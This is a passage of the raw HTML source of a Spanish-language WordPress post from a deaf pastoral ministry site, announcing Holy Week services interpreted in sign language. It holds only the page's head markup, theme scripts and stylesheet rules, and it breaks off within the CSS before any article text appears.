

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/
body_size: 233083
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es-ES"> <!--<![endif]-->
<head>
    <title>SEMANA SANTA interpretada en Lengua de Signos | Pastoral del Sord</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pastoraldelsord.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.pastoraldelsord.org/ca/2020/04/05/setmana-santa-interpretada-en-llengua-de-signes-15/" hreflang="ca" />
<link rel="alternate" href="https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/" hreflang="es" />
<link rel="icon" type="image/png" href="https://www.pastoraldelsord.org/wp-content/uploads/2020/10/favicon.blau_.2020-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed" href="https://www.pastoraldelsord.org/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Feed de los comentarios" href="https://www.pastoraldelsord.org/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pastoral del Sord &raquo; Comentario SEMANA SANTA interpretada en Lengua de Signos del feed" href="https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pastoraldelsord.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pastoraldelsord.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pastoraldelsord.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/church/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pastoraldelsord.org/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pastoraldelsord.org/wp-json/wp/v2/posts/10455" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastoraldelsord.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastoraldelsord.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.9" />
<link rel="canonical" href="https://www.pastoraldelsord.org/es/2020/04/05/semana-santa-interpretada-en-lengua-de-signos-7/" />
<link rel='shortlink' href='https://www.pastoraldelsord.org/?p=10455' />
<link rel="alternate" type="application/json+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2020%2F04%2F05%2Fsemana-santa-interpretada-en-lengua-de-signos-7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.pastoraldelsord.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pastoraldelsord.org%2Fes%2F2020%2F04%2F05%2Fsemana-santa-interpretada-en-lengua-de-signos-7%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.vc_custom_1490616042141.td-authors-row.home-slider-bottom-buttons
{
  	background-color: #92A8C4 !important;
}

.td-church .td-header-style-7 .td-header-sp-logo img
{
  	margin-top: 8px;
  	max-height: 100px;
}</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
			//Grid displaying after loading of images
			function display_grid() {
				jQuery('[id^="ei-grid-loading-"]').hide();
				jQuery('[id^="ei-grid-list-"]').show();
			}

			window.onload = display_grid;

			jQuery(function () {
				jQuery(document).on('click', '.fancybox-caption__body', function () {
					jQuery(this).toggleClass('full-caption')
				})
			});
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"00b8d8566d","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pastoraldelsord.org\/wp-admin\/","wpRestNonce":"00b8d8566d","wpRestUrl":"https:\/\/www.pastoraldelsord.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pastoraldelsord.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.pastoraldelsord.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8fa7c3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b07d32494e";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #8fa7c3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #8fa7c3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #8fa7c3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #8fa7c3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #8fa7c3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #8fa7c3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8fa7c3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8fa7c3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #8fa7c3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #8fa7c3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #8fa7c3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(143, 167, 195, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
